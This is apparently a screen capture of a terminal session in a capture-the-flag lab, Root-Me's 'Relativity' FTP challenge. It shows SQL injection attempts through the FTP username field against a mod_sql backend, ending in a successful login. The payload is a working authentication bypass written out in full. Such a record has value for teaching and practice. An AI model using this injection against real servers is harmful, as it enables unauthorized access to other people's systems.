 abdou@XPS15-AD: ~/relativit
Login failed.
No control connection for command: Success
ftp> pwd
Not connected.
ftp> quit
abdou@XPS15-AD:~/relativity$ ftp ctf21.root-me.org
Connected to ctf21.root-me.org.
220 Welcome to Relativity FTP (mod_sql)
Name (ctf21.root-me.org:abdou): "%') and 1=2 union select 1,1,uid,gid,homedir,shell from users; --"
331 Password required for %') and 1=2 union select 1,1,uid,gid,homedir,shell from users; --.
Password:
421 Service not available, remote server has closed connection
Login failed.
No control connection for command: Success
ftp> pwd
Not connected.
ftp> quit
abdou@XPS15-AD:~/relativity$
abdou@XPS15-AD:~/relativity$
abdou@XPS15-AD:~/relativity$
abdou@XPS15-AD:~/relativity$ ftp ctf21.root-me.org
Connected to ctf21.root-me.org.
220 Welcome to Relativity FTP (mod_sql)
Name (ctf21.root-me.org:abdou): "%') and 1=2 union select 1,1,uid,gid,homedir,shell from users; -- "
331 Password required for %') and 1=2 union select 1,1,uid,gid,homedir,shell from users; -- .
Password:
230 User "%') and 1=2 union select 1,1,uid,gid,homedir,shell from users; -- " logged in.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>